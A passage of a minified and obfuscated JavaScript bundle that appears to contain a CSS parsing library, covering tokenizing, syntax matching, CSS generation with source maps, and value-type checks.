this[t(3669)](this[t(3898)]+1)}[r(3105)](t){const e=r;return this[e(3669)](this[e(1041)](t))}[r(1573)](){const t=r;this[t(3898)]=this[t(1041)](this[t(3898)])}[r(1041)](t){const e=r;for(;t<this[e(1202)][e(4185)];t++){const n=this[e(1202)][e(3669)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3868)](t){const e=r;return this[e(1202)][e(2269)](this[e(3898)],this[e(3898)]=t)}[r(3838)](t){const e=r;this[e(1224)]()!==t&&this[e(3367)](e(1905)+String[e(1309)](t)+"`"),this[e(3898)]++}[r(560)](){const t=r;return this[t(3898)]<this[t(1202)][t(4185)]?this[t(1202)][t(663)](this[t(3898)]++):""}[r(3367)](t){const e=r;throw new o.u(t,this[e(1202)],this[e(3898)])}[r(2013)](){const t=r;return this[t(3868)](this[t(1041)](this[t(3898)]))}[r(1307)](){const t=r;let e=this[t(3898)];for(;e<this[t(1202)][t(4185)];e++){const n=this[t(1202)][t(3669)](e);if(n>=128||0===i[n])break}return this[t(3898)]===e&&this[t(3367)](t(3640)),this[t(3868)](e)}[r(3615)](){const t=r;let e=this[t(3898)];for(;e<this[t(1202)][t(4185)];e++){const n=this[t(1202)][t(3669)](e);if(n<48||n>57)break}return this[t(3898)]===e&&this[t(3367)](t(1410)),this[t(3868)](e)}[r(3921)](){const t=r,e=this[t(1202)][t(3019)]("'",this[t(3898)]+1);return-1===e&&(this[t(3898)]=this[t(1202)][t(4185)],this[t(3367)](t(668))),this[t(3868)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2V(1743)==typeof t?t:r}function i(t,e,n){const i=a2V;let s=r,a=r;if(i(1743)==typeof e?s=e:e&&(s=o(e[i(762)]),a=o(e[i(1355)])),s===r&&a===r)throw new Error(i(3096));!function t(e){const r=i;switch(s[r(2144)](n,e),e[r(2695)]){case r(2609):e[r(2677)][r(1457)](t);break;case r(1057):case r(3396):t(e[r(954)]);break;case r(1605):case r(2815):case r(3123):case r(932):case r(2162):case r(2406):case r(3557):case r(3185):break;default:throw new Error(r(2473)+e[r(2695)])}a[r(2144)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2V;if(n(1743)!=typeof e)t[n(3124)][n(1457)](this[n(516)],this);else{let r=null;t[n(3124)][n(1457)]((t=>{const o=n;null!==r&&e[o(2144)](this,r),this[o(516)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2V;this[o(2980)](e,t[o(624)](n,r))}))}function l(t){const e=a2V,n=new Map;for(let[r,o]of Object[e(3017)](t[e(516)]))e(1743)==typeof(o[e(702)]||o)&&n[e(2704)](r,o[e(702)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2V;if(!n[e(2770)](t[e(2695)]))throw new Error(e(3961)+t[e(2695)]);n[e(2602)](t[e(2695)])[e(2144)](m,t)},tokenBefore:i[u(1306)],token(t,e){const n=u;h=this[n(1150)](h,t,e),this[n(1566)](e,t,!1),t===r._i&&e[n(3669)](0)===s&&this[n(1566)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1743)==typeof l[u(505)]&&(f=l[u(505)](f)),l[u(1678)]&&(f=(0,o.f)(f)),l[u(3604)]in i&&(f[u(1150)]=i[l[u(3604)]]));const m={node:t=>f[u(516)](t),children:a,token:(t,e)=>f[u(2980)](t,e),tokenize:c};return f[u(516)](t),f[u(1837)]()}}},5437:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(685),r(2357),r(2204)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(516)];t[e(516)]=function(t){const r=e;if(t[r(4175)]&&t[r(4175)][r(3900)]&&i[r(2770)](t[r(2695)])){const e=t[r(4175)][r(3900)][r(3256)],o=t[r(4175)][r(3900)][r(2108)]-1;a[r(3256)]===e&&a[r(2108)]===o||(a[r(3256)]=e,a[r(2108)]=o,s[r(3256)]=u,s[r(2108)]=d,h&&(h=!1,s[r(3256)]===c[r(3256)]&&s[r(2108)]===c[r(2108)]||n[r(3541)](l)),h=!0,n[r(3541)]({source:t[r(4175)][r(1174)],original:a,generated:s}))}f[r(2144)](this,t),h&&i[r(2770)](t[r(2695)])&&(c[r(3256)]=u,c[r(2108)]=d)};const m=t[e(1566)];t[e(1566)]=function(t,n,r){const o=e;for(let e=0;e<t[o(4185)];e++)10===t[o(3669)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(1837)];return t[e(1837)]=function(){return h&&n[e(3541)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2V;if(t===o._i&&(t=e),n(3768)==typeof t){const e=t[n(3669)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2475)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3971)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(3669)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2770)](t<<16|l<<8):n[a(2770)](t<<16|c))&&this[a(1566)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2V,o={};for(const i in t)t[i][r(2518)]&&(o[i]=n?t[i][r(2518)]:(0,l.cM)(t[i][r(2518)],{compact:e}));return o}function w(t,e,n){const r=a2V,o={};for(const[i,s]of Object[r(3017)](t))o[i]={prelude:s[r(2284)]&&(n?s[r(2284)][r(2518)]:(0,l.cM)(s[r(2284)][r(2518)],{compact:e})),descriptors:s[r(3186)]&&g(s[r(3186)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2V,s=(0,u.A)(n,t[i(2518)]);let a;return function(t){const e=i;for(let n=0;n<t[e(4185)];n++)if(e(3685)===t[n][e(3841)][e(2049)]())return!0;return!1}(s)?b(null,new Error(i(674))):(r&&(a=(0,h.wg)(s,t[i(619)],t)),r&&a[i(3622)]||(a=(0,h.wg)(s,e[i(3622)],t),a[i(3622)])?b(a[i(3622)],null,a[i(772)]):b(null,new o.F(a[i(2435)],e[i(2518)],n,a),a[i(772)]))}class v{constructor(t,e,n){const r=a2V;if(this[r(1859)]=s.v,this[r(2518)]=e,this[r(2374)]=!1,this[r(2168)]={...c},this[r(2641)]=Object[r(1564)](null),this[r(2872)]=Object[r(1564)](null),this[r(2335)]=Object[r(1564)](null),this[r(4090)]=n||(0,p.y)(t),t){if(t[r(1859)]&&(this[r(1859)]=t[r(1859)]),t[r(2168)])for(const e of Object[r(3068)](c))Array[r(2461)](t[r(2168)][e])&&(this[r(2168)][e]=t[r(2168)][e]);if(t[r(2335)])for(const[e,n]of Object[r(3017)](t[r(2335)]))this[r(2639)](e,n);if(t[r(2374)]){this[r(2374)]=!0;for(const[t,e]of Object[r(3017)]((0,a.JH)(this[r(2168)])))this[r(2639)](t,e)}if(t[r(2641)])for(const[e,n]of Object[r(3017)](t[r(2641)]))this[r(3416)](e,n);if(t[r(2872)])for(const[e,n]of Object[r(3017)](t[r(2872)]))this[r(1701)](e,n)}this[r(619)]=(0,d.gt)(this[r(1859)][r(1974)](r(2032)))}[r(1775)](t){const e=r;function n(t,e){i[a2V(1670)]({node:t,message:e})}const o=this[e(4090)],i=[];return this[e(2518)][e(949)](t,(function(t){const r=e;o[r(1096)](t[r(2695)])?o[t[r(2695)]][r(2664)](t,n):n(t,r(1519)+t[r(2695)]+"`")})),!!i[e(4185)]&&i}[r(1646)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3768)==typeof t||t&&i(3768)==typeof t[i(2695)],syntax:null,match:null,matchRef:null};return i(1743)==typeof t?a[i(3622)]=(0,d.gt)(t,s):(i(3768)==typeof t?Object[i(3487)](a,i(2518),{get:()=>(Object[i(3487)](a,i(2518),{value:(0,l.qg)(t)}),a[i(2518)])}):a[i(2518)]=t,Object[i(3487)](a,i(3622),{get:()=>(Object[i(3487)](a,i(3622),{value:(0,d.gt)(a[i(2518)],s)}),a[i(3622)])}),i(2815)===e&&Object[i(3487)](a,i(2509),{get(){const t=i,e=a[t(2518)],n=function(e){const n=t,r=e[n(2677)][0];return!1===e[n(3853)]&&1===e[n(2677)][n(4185)]&&n(1057)===r[n(2695)]&&!0===r[n(638)]}(e)?(0,d.gt)({...e,terms:[e[t(2677)][0][t(954)]]},s):null;return Object[t(3487)](a,t(2509),{value:n}),n}})),a}[r(3416)](t,e){const n=r;e&&(this[n(2641)][t]={type:n(685),name:t,prelude:e[n(2284)]?this[n(1646)](e[n(2284)],n(2774),t):null,descriptors:e[n(3186)]?Object[n(3068)](e[n(3186)])[n(2094)](((r,o)=>(r[o]=this[n(1646)](e[n(3186)][o],n(846),o,t),r)),Object[n(1564)](null)):null})}[r(1701)](t,e){const n=r;e&&(this[n(2872)][t]=this[n(1646)](e,n(2815),t))}[r(2639)](t,e){const n=r;e&&(this[n(2335)][t]=this[n(1646)](e,n(1605),t))}[r(2151)](t){const e=r;if(!this[e(1115)](t))return new o.B(e(2576),"@"+t)}[r(3673)](t,e){const n=r,o=this[n(2151)](t);if(o)return o;const i=this[n(1115)](t);return!i[n(2284)]&&e?new SyntaxError(n(3248)+t+n(892)):!i[n(2284)]||e||y(this,i[n(2284)],"",!1)[n(795)]?void 0:new SyntaxError(n(3248)+t+n(2494))}[r(4177)](t,e){const n=r,s=this[n(2151)](t);if(s)return s;const a=this[n(1115)](t),c=i.Si(e);return a[n(3186)]?a[n(3186)][c[n(4049)]]||a[n(3186)][c[n(3696)]]?void 0:new o.B(n(3320),e):new SyntaxError(n(3248)+t+n(2352))}[r(1867)](t){const e=r;if(!this[e(1808)](t))return new o.B(e(789),t)}[r(3663)](t,e){const n=r,o=this[n(3673)](t,e);if(o)return b(null,o);const i=this[n(1115)](t);return i[n(2284)]?y(this,i[n(2284)],e||"",!1):b(null,null)}[r(1382)](t,e,n){const o=r,s=this[o(4177)](t,e);if(s)return b(null,s);const a=this[o(1115)](t),c=i.Si(e);return y(this,a[o(3186)][c[o(4049)]]||a[o(3186)][c[o(3696)]],n,!1)}[r(3528)](t){const e=r;return e(2204)!==t[e(2695)]?b(null,new Error(e(1199))):this[e(1426)](t[e(2665)],t[e(3841)])}[r(1426)](t,e){const n=r;if(i.MZ(t)[n(3916)])return b(null,new Error(n(3468)));const o=this[n(1867)](t);return o?b(null,o):y(this,this[n(1808)](t),e,!0)}[r(3687)](t,e){const n=r,i=this[n(4034)](t);return i?y(this,i,e,!1):b(null,new o.B(n(4230),t))}[r(3622)](t,e){const n=r;return n(3768)==typeof t||t&&t[n(2695)]?(n(3768)!=typeof t&&t[n(3622)]||(t=this[n(1646)](t,n(1605),n(4215))),y(this,t,e,!1)):b(null,new o.B(n(3722)))}[r(1125)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1426)](t,e),n,o)}[r(2792)](t,e,n){const o=r;return(0,m.V)(this,t[o(3841)],this[o(3528)](t),e,n)}[r(2052)](t,e,n){const o=r,i=[];return this[o(2518)][o(949)](t,{visit:o(2204),enter:t=>{const r=o;i[r(1670)][r(574)](i,this[r(2792)](t,e,n))}}),i}[r(1115)](t,e=!0){const n=r,o=i.Si(t);return(o[n(3385)]&&e?this[n(2641)][o[n(4049)]]||this[n(2641)][o[n(3696)]]:this[n(2641)][o[n(4049)]])||null}[r(2671)](t,e=!0){const n=r,o=this[n(1115)](t,e);return o&&o[n(2284)]||null}[r(1367)](t,e){const n=r;return this[n(2641)][n(1096)](t)&&this[n(2641)][n(1022)]&&this[n(2641)][t][n(1022)][e]||null}[r(1808)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(3385)]&&e?this[n(2872)][o[n(4049)]]||this[n(2872)][o[n(3696)]]:this[n(2872)][o[n(4049)]])||null}[r(4034)](t){const e=r;return hasOwnProperty[e(2144)](this[e(2335)],t)?this[e(2335)][t]:null}[r(2522)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2V;if(a[u(2770)](r))return a[u(2602)](r);a[u(2704)](r,!1),null!==c[u(2518)]&&(0,l.GG)(c[u(2518)],(function(c){const l=u;if(l(1605)!==c[l(2695)]&&l(2815)!==c[l(2695)])return;const d=l(1605)===c[l(2695)]?t[l(2335)]:t[l(2872)],h=l(1605)===c[l(2695)]?i:s;hasOwnProperty[l(2144)](d,c[l(4049)])?n(t,c[l(4049)],h,d[c[l(4049)]])&&(o[l(1670)](e(r,a===i)+l(2915)+e(c[l(4049)],l(1605)===c[l(2695)])),a[l(2704)](r,!0)):(o[l(1670)](e(r,a===i)+l(2874)+e(c[l(4049)],l(1605)===c[l(2695)])),a[l(2704)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2335)])n(this,e,i,this[t(2335)][e]);for(const e in this[t(2872)])n(this,e,s,this[t(2872)][e]);const a=[...i[t(3068)]()][t(1058)]((e=>i[t(2602)](e))),c=[...s[t(3068)]()][t(1058)]((e=>s[t(2602)](e)));return a[t(4185)]||c[t(4185)]?{errors:o,types:a,properties:c}:null}[r(2129)](t,e){const n=r;return{generic:this[n(2374)],cssWideKeywords:this[n(1859)],units:this[n(2168)],types:g(this[n(2335)],!e,t),properties:g(this[n(2872)],!e,t),atrules:w(this[n(2641)],!e,t)}}[r(3180)](){const t=r;return JSON[t(3006)](this[t(2129)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2V,r=t&&t[n(4175)]&&t[n(4175)][e];return r?n(3256)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2V,i={offset:t,line:e,column:n};if(r){const t=r[o(813)](/\n|\r\n?|\f/);i[o(2813)]+=r[o(4185)],i[o(3256)]+=t[o(4185)]-1,i[o(2108)]=1===t[o(4185)]?i[o(2108)]+r[o(4185)]:t[o(1780)]()[o(4185)]+1}return i}const c=function(t,e){const n=a2V,o=(0,r.a)(n(1124),t+(e?" `"+e+"`":""));return o[n(515)]=e,o},l=function(t,e,n,c){const l=a2V,u=(0,r.a)(l(1354),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1148)],o=t[n(1066)],c=o<r[n(4185)]&&r[o][n(516)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(4185)];t++){const e=r[t][n(3841)];t===o&&(m=e[n(4185)],f=g[n(4185)]),null!==u&&r[t][n(516)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(4185)]||p>1?(d=s(u||e,n(2780))||a(i,g),h=a(d)):(d=s(u,n(3900))||a(s(e,n(3900))||i,g[n(624)](0,f)),h=s(u,n(2780))||a(d,g[n(2314)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(3395)]=t,u[l(2518)]=e?(0,o.c)(e):l(4232),u[l(779)]=d,u[l(1104)]=h,u[l(3791)]=f,u[l(1721)]=t+l(4036)+u[l(2518)]+l(2647)+(d||l(4072))+l(3526)+new Array(u[l(1104)]+1)[l(1974)]("-")+"^",Object[l(3345)](u,m),u[l(4175)]={source:n&&n[l(4175)]&&n[l(4175)][l(1174)]||l(854),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2V;return null!==t&&t[n(2695)]===r._i&&t[n(3841)][n(3669)](0)===e}function u(t,e,n){const o=a2V;for(;null!==t&&(t[o(2695)]===r.M$||t[o(2695)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2V;if(!t)return 0;const c=t[a(3841)][a(3669)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3841)][a(4185)];e++)if(!(0,r.yp)(t[a(3841)][a(3669)](e)))return 0;return s+1}function h(t,e,n){const s=a2V;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2695)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2695)]!==r.wN)return 0}if(!a){const e=t[s(3841)][s(3669)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2V;let f=0;if(!t)return 0;if(t[n(2695)]===r.wN)return d(t,0,c,f);if(t[n(2695)]===r.Vy&&t[n(3841)][n(3669)](0)===i){if(!(0,r.Nb)(t[n(3841)],1,s))return 0;switch(t[n(3841)][n(4185)]){case 2:return h(e(++f),f,e);case 3:return t[n(3841)][n(3669)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3841)][n(3669)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2695)]===r.Vy||l(t,o)&&e(f+1)[n(2695)]===r.Vy){if(t[n(2695)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3841)],0,s))return 0;switch(t[n(3841)][n(4185)]){case 1:return h(e(++f),f,e);case 2:return t[n(3841)][n(3669)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3841)][n(3669)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2695)]===r.fg){let c=t[n(3841)][n(3669)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3841)][n(4185)]&&(0,r.yp)(t[n(3841)][n(3669)](m));m++);return m===l?0:(0,r.Nb)(t[n(3841)],m,s)?m+1===t[n(3841)][n(4185)]?h(e(++f),f,e):t[n(3841)][n(3669)](m+1)!==i?0:m+2===t[n(3841)][n(4185)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{v:()=>o});const o=[r(656),r(4184),r(4007),r(2791),r(3354)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2V;return null!==t&&t[n(2695)]===r._i&&t[n(3841)][n(3669)](0)===e}function l(t,e,n){const o=a2V;let s=0;for(let a=e;a<t[o(3841)][o(4185)];a++){const c=t[o(3841)][o(3669)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2V;let d=0;if(null===t||t[n(2695)]!==r.Vy||!(0,r.Nb)(t[n(3841)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2695)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2695)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2695)]===r.fg||t[n(2695)]===r.wN?function(t,e){const r=n;return t[r(3841)][r(3669)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2695)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(1863),r(833),r(918)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(4185)]?t[n(3669)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(4185)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(4185)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(4185)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(736)===t[o(2695)]){const r=Number(void 0!==n&&n!==e[o(4185)]?e[o(2314)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3397)]&&r<t[o(3397)]&&o(3768)!=typeof t[o(3397)])return!0;if(null!==t[o(1186)]&&r>t[o(1186)]&&o(3768)!=typeof t[o(1186)])return!0}return!1}function p(t){return function(e,n,r){const o=a2V;return null===e?0:e[o(2695)]===a.zt&&h(e[o(3841)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2695)]){case a.Q0:case a.no:case a.Oh:if(t[n(2695)]!==r)break t;if(r=i[n(1780)](),0===i[n(4185)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1670)](r),r=l[n(2602)](t[n(2695)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2V(2695)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(2695)]!==a.Vy||45!==u(t[e(3841)],0)||45!==u(t[e(3841)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2V;if(null===e||e[o(2695)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3841)],0);if(null!==t){const n=e[o(3841)][o(3019)]("\\",i),r=-1!==n&&f(e[o(3841)],n)?e[o(3841)][o(2269)](i,n):e[o(3841)][o(2314)](i);if(!1===t[o(2770)](r[o(2049)]()))return 0}return m(r,e[o(3841)],i)?0:1}}function y(t){const e=r;return e(1743)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2695)]===a.wN&&0===Number(n[i(3841)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2695)]!==a.Ne||m(n,t[o(3841)],t[o(3841)][o(4185)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3841)],0);return i===t[o(3841)][o(4185)]||f(t[o(3841)],i)?m(n,t[o(3841)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2695)]!==a.wN)return 0;let i=43===u(t[o(3841)],0)||45===u(t[o(3841)],0)?1:0;for(;i<t[o(3841)][o(4185)];i++)if(!(0,a.yp)(u(t[o(3841)],i)))return 0;return m(n,t[o(3841)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2695)]!==a.Vy)return 0;const n=t[e(3841)][e(2049)]();return h(n,o.v)||d(n,e(2763))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(3841)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2695)]!==a.Vw)return 0;const n=t[e(3841)][e(4185)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3841)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2695)]!==a.Vw?0:(0,a.o6)(u(t[e(3841)],1),u(t[e(3841)],2),u(t[e(3841)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2695)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2695)]!==o)break t;o=i[n(1780)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3841)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1670)](o),o=l[n(2602)](t[n(2695)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2695)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2695)]!==o)break t;o=i[n(1780)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1670)](o),o=l[n(2602)](t[n(2695)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3795)},s={type:r(664)},a={type:r(2949)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2695)]&&t[o(1016)]===s&&e===i&&(e=t[o(2232)],t=t[o(3622)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(4185)]>2&&t[e(3669)](t[e(4185)]-2)===c&&t[e(3669)](t[e(4185)]-1)===l}function h(t){const e=r;return e(3123)===t[e(2695)]||e(932)===t[e(2695)]||e(2162)===t[e(2695)]||e(1605)===t[e(2695)]&&d(t[e(4049)])}function f(t,e=" ",n=!1){return{type:r(2609),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2770)](t))switch(n[o(709)](t),t[o(2695)]){case"If":t[o(3622)]=m(t[o(3622)],e,n),t[o(2232)]=m(t[o(2232)],e,n),t[o(1016)]=m(t[o(1016)],e,n);break;case o(1605):return e[t[o(4049)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(4185)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(4185)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1564)](null),t=u({type:o(1604),map:n},i,t)),null!==n)){const t=(d(s[o(4049)])?s[o(4049)][o(624)](0,-1):s[o(4049)])[o(2049)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(4185)]>5)return{type:o(3207),terms:e,all:!0};let n=s;for(let r=e[o(4185)]-1;r>=0;r--){const s=e[r];let a;a=e[o(4185)]>1?p(t,e[o(1058)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(4185)]>5)return{type:o(3207),terms:e,all:!1};let r=n?i:s;for(let n=e[o(4185)]-1;n>=0;n--){const s=e[n];let a;a=e[o(4185)]>1?p(t,e[o(1058)]((function(t){return 